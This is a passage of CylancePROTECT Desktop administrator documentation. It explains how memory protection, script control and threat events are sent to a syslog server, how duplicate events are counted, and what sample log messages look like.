



**Example message for memory protection events**

```
BlackBerry Protect Desktop: Event Type: ExploitAttempt, Event Name: blocked,
 Device Name: WIN-7entSh64, IP Address: (192.168.119.128), Action: Blocked,
 Process ID: 3804, Process Name: C:\AttackTest64.exe, User Name: admin,
  Violation Type: LSASS Read, Zone Names: (Script Test,Server Test), Device ID:
  e378dacb-9324-453a-b8c6-5a8406952195
```
### <span id="page-21-0"></span>**CylancePROTECT Desktop script control**

Selecting this option will log any newly found scripts, convicted by CylancePROTECT Desktop, to the syslog server.

Syslog script control events contain the following properties:

- Alert: The script is allowed to run. A script control event is sent to the management console.
- Block: The script is not allowed to run. A script control event is sent to the management console.

#### **Reporting frequency**

The first time a script control event is detected, a message is sent via syslog with full event information. Each subsequent event that is deemed a duplicate will not be sent via syslog for the remainder of the day. At the end of the day, if the counter for a specific script control event is greater than one, an event will be sent via syslog with the count of all duplicate events that have transpired that day. If the counter equals one at the end of the day, no additional message will be sent by the syslog serve or SIEM solution.

Determining if a script control event is a duplicate uses the following logic:

- Look at key information: Device, Hash, Username, and Block/Alert.
- For the first event received in a day, set a counter value to 1. There are separate counters for Block and Alert.
- All subsequent events with the same key increment the counter.

• The counter resets each calendar day.

**Example:** If script A runs on Device 1 at 11:59PM on 9/20/18 and then again at 12:05AM, 12:10AM, and 12:15AM on 9/21/18, the following will occur:

- One syslog message will be sent on 9/20/18 for the one script control event for that day.
- One syslog message will be sent on 9/21/18 for the two duplicate script control events for that day.

Only one syslog message is sent on 9/21/18 because the events are duplicates of the event that occurred on 9/20/18.



#### **Example message for script control events**

```
BlackBerry Protect Desktop - - - Event Type: ScriptControl,
 Event Name: Blocked, Device Name: Fake_Device, File Path: d:
\windows\system32\windowspowershell\v2.1\newlyMade.vbs, SHA256:
 FE9B64DEFD8BF214C7490BB7F35B495A79A95E81F8943EE279DC99998D3D3440, Interpreter:
 active, Interpreter Version: 6.1.7600.16385 (win7_rtm.090713-1255), Zone Names:
```

```
 (Script Test,Server Test), Device ID: e378dacb-9324-453a-b8c6-5a8406952195,
 Policy Name: Default
```
### <span id="page-23-0"></span>**CylancePROTECT Desktop threats**

Selecting this option will log any new threats, or changes observed to existing threats, to the syslog server. Examples of changes include removing, quarantining, or waiving threats.







#### **Example message for threat events**

BlackBerry Protect Desktop: Event Type: Threat, Event Name: threat\_found, Device Name: SH-Win81-1, IP Address: (10.3.0.132), File Name: virusshare\_00fbc4cc4b42774b50a9f71074b79bd9, Path: c:\ruby\host\_automation \test\data\test\_files\, Drive Type: None, File Owner: SH-Win81-1\Exampleuser, SHA256: 1EBF3B8A61A7E0023AAB3B0CB24938536A1D87BCE1FCC6442E137FB2A7DD510B, MD5: , Status: Unsafe, Cylance Score: 100, Found Date: 6/1/2015 10:57:42 PM, File Type: Executable, Is Running: False, Auto Run: False, Detected By: FileWatcher), Zone Names: (Script Test, Server Test), Is Malware: False, Is Unique to Cylance: False, Threat Classification: File Unavailable

### <span id="page-26-0"></span>**CylancePROTECT Desktop threat classifications**

Each day, the CylancePROTECT cloud services will classify hundreds of threats as either malware or potentially unwanted programs (PUPs). By selecting this option, you are subscribing to be notified when these events occur. For full descriptions of each threat class and subclass, read the [Threat Classification FAQ](https://support.blackberry.com/community/s/article/66513) knowledge base article.







#### **Example message for threat classifications**

